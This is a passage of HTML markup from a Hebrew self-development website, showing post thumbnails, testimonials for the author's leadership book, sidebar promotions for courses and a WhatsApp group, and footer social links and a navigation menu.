				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%9e%d7%94-%d7%94%d7%99%d7%99%d7%aa%d7%94-%d7%94%d7%a9%d7%90%d7%9c%d7%94/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="347" height="346" src="https://galtzhayek.com/wp-content/uploads/2012/08/branding3.jpg" class="attachment-medium_large size-medium_large wp-image-1618" alt="" decoding="async" srcset="https://galtzhayek.com/wp-content/uploads/2012/08/branding3.jpg 347w, https://galtzhayek.com/wp-content/uploads/2012/08/branding3-300x300.jpg 300w, https://galtzhayek.com/wp-content/uploads/2012/08/branding3-100x100.jpg 100w, https://galtzhayek.com/wp-content/uploads/2012/08/branding3-150x149.jpg 150w, https://galtzhayek.com/wp-content/uploads/2012/08/branding3-80x80.jpg 80w" sizes="(max-width: 347px) 100vw, 347px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/%d7%9e%d7%94-%d7%94%d7%99%d7%99%d7%aa%d7%94-%d7%94%d7%a9%d7%90%d7%9c%d7%94/" >
				מה הייתה השאלה?			</a>
		</h3>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-1547 post type-post status-publish format-standard has-post-thumbnail hentry category-116 category-best category-great tag-196 tag-139 tag-155 tag-250 tag-211 tag-157 tag-148 tag-268" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%9c%d7%9b%d7%aa%d7%95%d7%91-%d7%99%d7%95%d7%9e%d7%9f-%d7%94%d7%94%d7%aa%d7%97%d7%9c%d7%94/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="768" height="512" src="https://galtzhayek.com/wp-content/uploads/2012/07/123-768x512.jpeg" class="attachment-medium_large size-medium_large wp-image-5520" alt="" decoding="async" srcset="https://galtzhayek.com/wp-content/uploads/2012/07/123-768x512.jpeg 768w, https://galtzhayek.com/wp-content/uploads/2012/07/123-600x400.jpeg 600w, https://galtzhayek.com/wp-content/uploads/2012/07/123-300x200.jpeg 300w, https://galtzhayek.com/wp-content/uploads/2012/07/123-1024x682.jpeg 1024w, https://galtzhayek.com/wp-content/uploads/2012/07/123.jpeg 1280w" sizes="(max-width: 768px) 100vw, 768px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/%d7%9c%d7%9b%d7%aa%d7%95%d7%91-%d7%99%d7%95%d7%9e%d7%9f-%d7%94%d7%94%d7%aa%d7%97%d7%9c%d7%94/" >
				לכתוב יומן &#8211; איך איפה כמה ולמה			</a>
		</h3>
				</div>
					</div>
		</article>
				</div>
		
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-581c8ea" data-id="581c8ea" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-b6f2310 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b6f2310" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1a4e7087" data-id="1a4e7087" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-791d3e1e elementor-widget elementor-widget-heading" data-id="791d3e1e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">אסור לפספס</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-5a6b23cc elementor-align-justify elementor-widget elementor-widget-button" data-id="5a6b23cc" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-md" href="https://www.galtzhayek.com/s/wa.php">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">עדכונים שווים בקבוצת וואטסאפ שקטה</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-34107fa6 elementor-align-justify elementor-widget elementor-widget-button" data-id="34107fa6" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-md" href="https://www.galtzhayek.com/bl-free">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">ללא עלות: קורס שפת גוף עם NLP</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-2734a8ec elementor-widget__width-initial elementor-widget elementor-widget-video" data-id="2734a8ec" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/www.youtube.com\/watch?v=oCOjnuipsWU&quot;,&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
							<div class="elementor-wrapper elementor-open-inline">
			<div class="elementor-video"></div>		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-15fdc77f elementor-widget elementor-widget-heading" data-id="15fdc77f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">בתקשורת בישראל ובעולם</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-1c9f824e elementor-widget elementor-widget-image" data-id="1c9f824e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="768" height="133" src="https://galtzhayek.com/wp-content/uploads/2022/09/-scaled-e1742788843284-768x133.jpeg" class="attachment-medium_large size-medium_large wp-image-6145" alt="" srcset="https://galtzhayek.com/wp-content/uploads/2022/09/-scaled-e1742788843284-768x133.jpeg 768w, https://galtzhayek.com/wp-content/uploads/2022/09/-scaled-e1742788843284-600x104.jpeg 600w, https://galtzhayek.com/wp-content/uploads/2022/09/-scaled-e1742788843284-300x52.jpeg 300w, https://galtzhayek.com/wp-content/uploads/2022/09/-scaled-e1742788843284-1024x178.jpeg 1024w, https://galtzhayek.com/wp-content/uploads/2022/09/-scaled-e1742788843284-1536x266.jpeg 1536w, https://galtzhayek.com/wp-content/uploads/2022/09/-scaled-e1742788843284-2048x355.jpeg 2048w" sizes="(max-width: 768px) 100vw, 768px" />															</div>
				</div>
				<div class="elementor-element elementor-element-5f52f411 elementor-widget elementor-widget-heading" data-id="5f52f411" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">3 מתוך 250+ המלצות בפייסבוק</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-ac830f6 elementor-widget elementor-widget-image" data-id="ac830f6" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="768" height="434" src="https://galtzhayek.com/wp-content/uploads/2022/09/111-768x434.jpeg" class="attachment-medium_large size-medium_large wp-image-6149" alt="" srcset="https://galtzhayek.com/wp-content/uploads/2022/09/111-768x434.jpeg 768w, https://galtzhayek.com/wp-content/uploads/2022/09/111-600x339.jpeg 600w, https://galtzhayek.com/wp-content/uploads/2022/09/111-300x170.jpeg 300w, https://galtzhayek.com/wp-content/uploads/2022/09/111-1024x579.jpeg 1024w, https://galtzhayek.com/wp-content/uploads/2022/09/111-1536x868.jpeg 1536w, https://galtzhayek.com/wp-content/uploads/2022/09/111.jpeg 1769w" sizes="(max-width: 768px) 100vw, 768px" />															</div>
				</div>
				<div class="elementor-element elementor-element-16a8e0bc elementor-widget elementor-widget-heading" data-id="16a8e0bc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">גופים שנהנו מהרצאות וסדנאות</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-2993f122 elementor-widget elementor-widget-image" data-id="2993f122" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="768" height="186" src="https://galtzhayek.com/wp-content/uploads/2022/09/פולדר-גל-צחייק-768x186.jpeg" class="attachment-medium_large size-medium_large wp-image-6143" alt="" srcset="https://galtzhayek.com/wp-content/uploads/2022/09/פולדר-גל-צחייק-768x186.jpeg 768w, https://galtzhayek.com/wp-content/uploads/2022/09/פולדר-גל-צחייק-scaled-600x145.jpeg 600w, https://galtzhayek.com/wp-content/uploads/2022/09/פולדר-גל-צחייק-300x72.jpeg 300w, https://galtzhayek.com/wp-content/uploads/2022/09/פולדר-גל-צחייק-1024x247.jpeg 1024w, https://galtzhayek.com/wp-content/uploads/2022/09/פולדר-גל-צחייק-1536x371.jpeg 1536w, https://galtzhayek.com/wp-content/uploads/2022/09/פולדר-גל-צחייק-2048x495.jpeg 2048w" sizes="(max-width: 768px) 100vw, 768px" />															</div>
				</div>
				<div class="elementor-element elementor-element-3d7c52ea elementor-widget elementor-widget-heading" data-id="3d7c52ea" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">המלצות חמות</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-e7beec7 elementor-arrows-yes elementor-pagination-type-bullets elementor-review--has-separator elementor--star-style-star_fontawesome elementor-widget elementor-widget-global elementor-global-6722 elementor-widget-reviews" data-id="e7beec7" data-element_type="widget" data-settings="{&quot;autoplay_speed&quot;:7000,&quot;show_arrows&quot;:&quot;yes&quot;,&quot;pagination&quot;:&quot;bullets&quot;,&quot;speed&quot;:500,&quot;autoplay&quot;:&quot;yes&quot;,&quot;loop&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]}}" data-widget_type="reviews.default">
				<div class="elementor-widget-container">
									<div class="elementor-swiper">
					<div class="elementor-main-swiper swiper" role="region" aria-roledescription="carousel" aria-label="סליידים">
				<div class="swiper-wrapper">
											<div class="swiper-slide" role="group" aria-roledescription="slide">
									<div class="elementor-testimonial elementor-repeater-item-e97edf7">
							<div class="elementor-testimonial__header">
										<cite class="elementor-testimonial__cite"><span class="elementor-testimonial__name">אוהד קושמרו</span><span class="elementor-testimonial__title">יושב ראש לשכת המאמנים בישראל.</span></cite>					<div class="elementor-testimonial__icon elementor-icon elementor-icon-" aria-label="קרא עוד"></div>				</div>
										<div class="elementor-testimonial__content">
					<div class="elementor-testimonial__text">
						״רוב האנשים מדברים על חזון כמשהו עתידי ורחוק, בספר הזה גל מלמד איך ליצור את החזון <b>כאן ועכשיו</b> ואיך לפתח מנהיגות אישית שמונעת <b>מביטחון פנימי יציב אשר משפיע על אחרים ללא מאמץ מיותר</b>, החיבור בין המודע לתת מודע באופן <b>הכי פרקטי שיש</b>, בבית בעבודה ובכל סביבה שבה אנחנו רוצים להשפיע ולהיות בעלי משמעות.״					</div>
				</div>
					</div>
								</div>
											<div class="swiper-slide" role="group" aria-roledescription="slide">
									<div class="elementor-testimonial elementor-repeater-item-6ea9e71">
							<div class="elementor-testimonial__header">
										<cite class="elementor-testimonial__cite"><span class="elementor-testimonial__name">מיכל ינאי</span><span class="elementor-testimonial__title">שחקנית ומפתחת אפליקצית המיינדפולס, mymedi.</span></cite>					<div class="elementor-testimonial__icon elementor-icon elementor-icon-" aria-label="קרא עוד"></div>				</div>
										<div class="elementor-testimonial__content">
					<div class="elementor-testimonial__text">
						"האופן שבו גל מדבר על מנהיגות נוגע בלב העניין, באופן שבו <b>כל אחד ואחת מאיתנו יכולים לשמש מנהיגים</b> בכנות, פשטות ובלי מסכות מיותרות. הספר נותן <b>כלים מעשיים</b> שבעזרתם אפשר <b>להפסיק לחכות למנהיגים גדולים בחליפות</b> ובמקום, ליצור השפעה חיובית <b>במשפחה, בעבודה ובחיים.</b>"					</div>
				</div>
					</div>
								</div>
											<div class="swiper-slide" role="group" aria-roledescription="slide">
									<div class="elementor-testimonial elementor-repeater-item-e3c0b7e">
							<div class="elementor-testimonial__header">
										<cite class="elementor-testimonial__cite"><span class="elementor-testimonial__name">יובל הס</span><span class="elementor-testimonial__title">מייסד Hass Media</span></cite>					<div class="elementor-testimonial__icon elementor-icon elementor-icon-" aria-label="קרא עוד"></div>				</div>
										<div class="elementor-testimonial__content">
					<div class="elementor-testimonial__text">
						״הרבה מנהיגים מדברים על חזון, אבל מעט מאוד מצליחים ליצור את <b>הביטחון והאמונה</b> שהחזון באמת יתממש ומהניסיון שלי, חזון בלי ביטחון לא מניע אנשים לפעולה. בספר, גל מתאר <b>דרכים פרקטיות ליצירת חזון, ביטחון ואמונה</b> באופן שרותם אחרים לעבודה והגשמה משותפת של המטרה.״					</div>
				</div>
					</div>
								</div>
											<div class="swiper-slide" role="group" aria-roledescription="slide">
									<div class="elementor-testimonial elementor-repeater-item-06b6696">
							<div class="elementor-testimonial__header">
										<cite class="elementor-testimonial__cite"><span class="elementor-testimonial__name">רם אלוס</span><span class="elementor-testimonial__title">מנכ״ל האקדמיה ליזמים</span></cite>					<div class="elementor-testimonial__icon elementor-icon elementor-icon-" aria-label="קרא עוד"></div>				</div>
										<div class="elementor-testimonial__content">
					<div class="elementor-testimonial__text">
						<b>ספר מעולה ופרקטי!</b><br />מדבר תכלס ונותן כלים מעשיים שכל אחד יכול לקחת לחיים שלו. התחלתי לקרוא אותו <b>והיה לי קשה להפסיק</b> בזכות הצורה המרתקת והטובה בה הוא כתוב. <b>ממליץ בחום!</b>					</div>
				</div>
					</div>
								</div>
									</div>
															<div class="elementor-swiper-button elementor-swiper-button-prev" role="button" tabindex="0" aria-label="הקודם">
							<svg aria-hidden="true" class="e-font-icon-svg e-eicon-chevron-right" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M696 533C708 521 713 504 713 487 713 471 708 454 696 446L400 146C388 133 375 125 354 125 338 125 325 129 313 142 300 154 292 171 292 187 292 204 296 221 308 233L563 492 304 771C292 783 288 800 288 817 288 833 296 850 308 863 321 871 338 875 354 875 371 875 388 867 400 854L696 533Z"></path></svg>						</div>
						<div class="elementor-swiper-button elementor-swiper-button-next" role="button" tabindex="0" aria-label="הבא">
							<svg aria-hidden="true" class="e-font-icon-svg e-eicon-chevron-left" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M646 125C629 125 613 133 604 142L308 442C296 454 292 471 292 487 292 504 296 521 308 533L604 854C617 867 629 875 646 875 663 875 679 871 692 858 704 846 713 829 713 812 713 796 708 779 692 767L438 487 692 225C700 217 708 204 708 187 708 171 704 154 692 142 675 129 663 125 646 125Z"></path></svg>						</div>
																<div class="swiper-pagination"></div>
												</div>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-4fad5f9c elementor-widget elementor-widget-heading" data-id="4fad5f9c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">הספר ״מנהיגות בטישרט״</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-3b25b442 elementor-widget elementor-widget-image" data-id="3b25b442" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.galtzhayek.com/book2023">
							<img loading="lazy" width="768" height="559" src="https://galtzhayek.com/wp-content/uploads/2022/09/MOCKUP-PNG-gt-mbt3-e1662029926889-768x559.png" class="attachment-medium_large size-medium_large wp-image-6116" alt="" srcset="https://galtzhayek.com/wp-content/uploads/2022/09/MOCKUP-PNG-gt-mbt3-e1662029926889-768x559.png 768w, https://galtzhayek.com/wp-content/uploads/2022/09/MOCKUP-PNG-gt-mbt3-e1662029926889-600x436.png 600w, https://galtzhayek.com/wp-content/uploads/2022/09/MOCKUP-PNG-gt-mbt3-e1662029926889-300x218.png 300w, https://galtzhayek.com/wp-content/uploads/2022/09/MOCKUP-PNG-gt-mbt3-e1662029926889-1024x745.png 1024w, https://galtzhayek.com/wp-content/uploads/2022/09/MOCKUP-PNG-gt-mbt3-e1662029926889-1536x1117.png 1536w, https://galtzhayek.com/wp-content/uploads/2022/09/MOCKUP-PNG-gt-mbt3-e1662029926889.png 2020w" sizes="(max-width: 768px) 100vw, 768px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-2b586844 elementor-align-justify elementor-widget elementor-widget-button" data-id="2b586844" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-md" href="https://www.galtzhayek.com/book2023">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">לפרטים והזמנת הספר</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="7488" class="elementor elementor-7488 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-6638345 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6638345" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-3daed92" data-id="3daed92" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c5bfe89 elementor-widget elementor-widget-heading" data-id="c5bfe89" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">תכנים שווים נוספים</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-d3e9d5c elementor-shape-circle e-grid-align-right elementor-grid-0 elementor-widget elementor-widget-global elementor-global-7528 elementor-widget-social-icons" data-id="d3e9d5c" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-74dc1b7" href="https://www.galtzhayek.com/s/wa.php" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-whatsapp" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-917bb34" href="https://www.youtube.com/channel/UCC2ftAGlEJdsZ_z5o0_eWhQ" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-ef858f8" href="https://www.instagram.com/galtzhayek/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-tiktok elementor-repeater-item-d809f65" href="https://www.tiktok.com/@galtzhayek" target="_blank">
						<span class="elementor-screen-only">Tiktok</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-tiktok" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M448,209.91a210.06,210.06,0,0,1-122.77-39.25V349.38A162.55,162.55,0,1,1,185,188.31V278.2a74.62,74.62,0,1,0,52.23,71.18V0l88,0a121.18,121.18,0,0,0,1.86,22.17h0A122.18,122.18,0,0,0,381,102.39a121.43,121.43,0,0,0,67,20.14Z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-spotify elementor-repeater-item-a8a351f" href="https://open.spotify.com/show/2zw5m6zeGqa7Ggi3VfOEoG" target="_blank">
						<span class="elementor-screen-only">Spotify</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-spotify" viewBox="0 0 496 512" xmlns="http://www.w3.org/2000/svg"><path d="M248 8C111.1 8 0 119.1 0 256s111.1 248 248 248 248-111.1 248-248S384.9 8 248 8zm100.7 364.9c-4.2 0-6.8-1.3-10.7-3.6-62.4-37.6-135-39.2-206.7-24.5-3.9 1-9 2.6-11.9 2.6-9.7 0-15.8-7.7-15.8-15.8 0-10.3 6.1-15.2 13.6-16.8 81.9-18.1 165.6-16.5 237 26.2 6.1 3.9 9.7 7.4 9.7 16.5s-7.1 15.4-15.2 15.4zm26.9-65.6c-5.2 0-8.7-2.3-12.3-4.2-62.5-37-155.7-51.9-238.6-29.4-4.8 1.3-7.4 2.6-11.9 2.6-10.7 0-19.4-8.7-19.4-19.4s5.2-17.8 15.5-20.7c27.8-7.8 56.2-13.6 97.8-13.6 64.9 0 127.6 16.1 177 45.5 8.1 4.8 11.3 11 11.3 19.7-.1 10.8-8.5 19.5-19.4 19.5zm31-76.2c-5.2 0-8.4-1.3-12.9-3.9-71.2-42.5-198.5-52.7-280.9-29.7-3.6 1-8.1 2.6-12.9 2.6-13.2 0-23.3-10.3-23.3-23.6 0-13.6 8.4-21.3 17.4-23.9 35.2-10.3 74.6-15.2 117.5-15.2 73 0 149.5 15.2 205.4 47.8 7.8 4.5 12.9 10.7 12.9 22.6 0 13.6-11 23.3-23.2 23.3z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-podcast elementor-repeater-item-9b3a5b0" href="https://podcasts.apple.com/us/podcast/%D7%AA%D7%9B%D7%9C%D7%A1-%D7%94%D7%AA%D7%A4%D7%AA%D7%97%D7%95%D7%AA-%D7%90%D7%99%D7%A9%D7%99%D7%AA-%D7%91%D7%9C%D7%99-%D7%A7%D7%9C%D7%99%D7%A9%D7%90%D7%95%D7%AA/id1623047587" target="_blank">
						<span class="elementor-screen-only">Podcast</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fas-podcast" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M267.429 488.563C262.286 507.573 242.858 512 224 512c-18.857 0-38.286-4.427-43.428-23.437C172.927 460.134 160 388.898 160 355.75c0-35.156 31.142-43.75 64-43.75s64 8.594 64 43.75c0 32.949-12.871 104.179-20.571 132.813zM156.867 288.554c-18.693-18.308-29.958-44.173-28.784-72.599 2.054-49.724 42.395-89.956 92.124-91.881C274.862 121.958 320 165.807 320 220c0 26.827-11.064 51.116-28.866 68.552-2.675 2.62-2.401 6.986.628 9.187 9.312 6.765 16.46 15.343 21.234 25.363 1.741 3.654 6.497 4.66 9.449 1.891 28.826-27.043 46.553-65.783 45.511-108.565-1.855-76.206-63.595-138.208-139.793-140.369C146.869 73.753 80 139.215 80 220c0 41.361 17.532 78.7 45.55 104.989 2.953 2.771 7.711 1.77 9.453-1.887 4.774-10.021 11.923-18.598 21.235-25.363 3.029-2.2 3.304-6.566.629-9.185zM224 0C100.204 0 0 100.185 0 224c0 89.992 52.602 165.647 125.739 201.408 4.333 2.118 9.267-1.544 8.535-6.31-2.382-15.512-4.342-30.946-5.406-44.339-.146-1.836-1.149-3.486-2.678-4.512-47.4-31.806-78.564-86.016-78.187-147.347.592-96.237 79.29-174.648 175.529-174.899C320.793 47.747 400 126.797 400 224c0 61.932-32.158 116.49-80.65 147.867-.999 14.037-3.069 30.588-5.624 47.23-.732 4.767 4.203 8.429 8.535 6.31C395.227 389.727 448 314.187 448 224 448 100.205 347.815 0 224 0zm0 160c-35.346 0-64 28.654-64 64s28.654 64 64 64 64-28.654 64-64-28.654-64-64-64z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-5925449 elementor-widget elementor-widget-heading" data-id="5925449" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">ליישם את מודל Talent בחיים ובעסק שלך</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-6b63a7b elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="6b63a7b" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="תפריט" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-6b63a7b" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12000"><a href="https://galtzhayek.com/speakers-webinar/" class="elementor-item">הדרכת Zoom ללא עלות</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12002"><a href="https://galtzhayek.com/flow/talent-workshop/talent-2/" class="elementor-item">סדנת Talnet ליישום מיידי</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11999"><a href="https://galtzhayek.com/toptalent/" class="elementor-item">הכשרה וליווי: Top Talent</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
